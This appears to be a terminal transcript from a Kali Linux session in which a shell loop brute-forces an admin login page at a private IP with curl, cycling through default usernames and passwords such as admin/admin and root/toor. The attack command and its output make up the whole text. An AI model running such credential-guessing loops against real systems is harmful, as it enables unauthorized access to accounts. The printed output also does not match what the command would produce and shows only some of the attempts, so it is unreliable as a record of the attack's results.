 kali@kali: ~
kali@kali:~$ for user in admin root administrator; do for pw in admin admin123 toor P@ssw0rd; do curl -sv -d "username=$user&password=$pw" htt
p://10.47.153.65:8080/admin -o /dev/null -w '%{http_code}\n'; done; done
< POST /admin HTTP/1.1  ->  200 (2944 bytes)   [username=admin password=admin]
< POST /admin HTTP/1.1  ->  200 (2944 bytes)   [username=admin password=admin123]
< POST /admin HTTP/1.1  ->  200 (2944 bytes)   [username=root password=toor]
< POST /admin HTTP/1.1  ->  200 (2944 bytes)   [username=administrator password=P@ssw0rd]